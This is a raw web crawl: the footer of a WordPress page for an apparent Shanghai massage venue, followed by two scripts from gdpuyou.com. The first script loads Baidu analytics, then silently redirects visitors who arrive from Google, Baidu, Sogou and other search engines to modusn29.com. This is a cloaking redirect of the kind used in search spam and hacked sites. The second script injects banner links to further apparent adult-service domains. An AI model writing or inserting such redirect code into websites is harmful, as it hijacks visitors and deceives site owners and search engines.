	<li><a href='http://www.shanghai-sangna.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/05'>2021年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/04'>2021年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/03'>2021年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/02'>2021年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/01'>2021年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/10'>2020年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/09'>2020年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/08'>2020年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/07'>2020年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/06'>2020年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/05'>2020年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/02'>2020年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/08'>2019年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/07'>2019年7月</a></li>
			</ul>

			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></span>
				<a href="https://cn.wordpress.org/">自豪地采用WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/modubaidu.js
body_size: 470
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'https://www.modusn29.com/'; 
		window.adworkergo = 'cc';
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun021.js
body_size: 305
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:0em; color:#180200; border-color:#F8002E; border-style:solid; border-width:2px; \' align=\'center\'>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9567.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9778\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9778.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9969.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10135\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10135.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10294\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10294.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9883\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9883.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10509\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10509.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9713\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9713.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9840\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9840.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10454\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10454.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10520\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10520.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10680\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10680.gif\' /></a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/modusnm.gif\' /></a></td></tr>");
document.writeln("</table>");